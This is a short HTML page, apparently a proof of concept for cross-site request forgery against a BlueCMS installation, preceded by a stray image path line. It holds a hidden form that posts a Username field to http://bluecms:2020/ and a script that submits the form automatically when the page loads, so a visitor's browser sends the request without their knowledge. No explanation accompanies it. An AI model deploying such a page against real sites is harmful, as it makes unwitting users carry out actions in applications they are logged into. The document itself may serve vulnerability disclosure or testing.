 <html>
<head>
</head>
<body>
<form method="post" action="http://bluecms:2020/" id="myform">
<input id="uid" type="hidden" name="Username" value="test" />
</form>
</body>
<script>
var myfrom = document . getElementById ("myform") ;
myfrom. submit() ;
</script>
</html>